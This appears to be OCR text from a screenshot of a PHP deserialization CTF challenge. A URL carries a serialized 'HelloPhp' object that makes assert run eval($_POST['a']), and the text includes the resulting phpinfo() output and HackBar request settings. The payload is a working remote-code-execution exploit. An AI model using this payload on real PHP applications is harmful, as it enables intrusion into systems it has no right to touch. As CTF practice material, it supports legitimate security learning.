 不安全 | ha1cyon-ctf.fun:30243/?data=O:8:"HelloPhp":2:{s:1:"a";s:17:"eval($_POST[%27a%27])";s:1:"b";s:6:"assert";}
应用 bank 个人中心 已导入
PHP Version 7.0.33
System Linux 08683d9895ee 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--ena
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linu
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ha1cyon-ctf.fun:30243/?data=O:8:%22HelloPhp%22:2:{s:1:%22a%22;s:17:%22eval($_POST[%27a%27])%22;s:1:%22b%22;s:6:%22assert%22;}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();